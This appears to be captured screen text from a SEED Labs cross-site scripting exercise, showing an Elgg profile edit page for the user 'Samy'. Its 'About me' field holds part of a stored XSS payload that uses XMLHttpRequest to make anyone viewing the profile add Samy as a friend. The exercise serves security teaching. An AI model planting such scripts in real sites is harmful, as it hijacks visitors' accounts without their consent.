 Activities
Firefox Web Browser
Nov 8 19:41
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Display name
Samy
About me
Embed content
Visual editor
//Construct the HTTP request to add Samy as a friend.
var sendurl= "www.seed-server.com/action/friends/add" + "?friend=59" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
//Ajax.setRequestHeader("Host","www.seed-server.com");
//Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Public
Location
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications